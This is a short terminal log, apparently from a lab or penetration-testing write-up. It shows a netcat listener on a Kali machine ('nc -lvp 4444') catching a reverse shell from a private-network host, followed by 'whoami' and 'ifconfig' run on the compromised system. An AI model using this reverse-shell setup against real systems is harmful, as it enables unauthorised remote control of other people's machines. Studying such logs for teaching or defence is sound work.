 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.245.155: inverse host lookup failed: Unknown host
connect to [192.168.245.130] from (UNKNOWN) [192.168.245.155] 52256
whoami
xxxxxx
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.245.155  netmask 255.255.255.0  broadcast 192.168.245.255
inet6 fe80::da2c:f473:f190:add4  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:bc:89:4c  txqueuelen 1000  (Ethernet)
RX packets 1755  bytes 334469 (334.4 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 575  bytes 63301 (63.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 260  bytes 21516 (21.5 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 260  bytes 21516 (21.5 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0